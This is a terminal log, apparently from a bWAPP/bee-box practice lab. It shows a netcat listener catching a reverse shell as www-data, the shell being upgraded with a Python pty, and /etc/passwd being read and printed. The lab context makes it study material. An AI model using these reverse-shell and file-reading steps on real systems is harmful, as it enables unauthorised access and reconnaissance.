 g2h@DESKTOP-PUUMDLH:~$ nc -lvp 5252
Listening on DESKTOP-PUUMDLH 5252
Connection received on DESKTOP-PUUMDLH.mshome.net 55411
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bee-box:/var/www/bWAPP$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh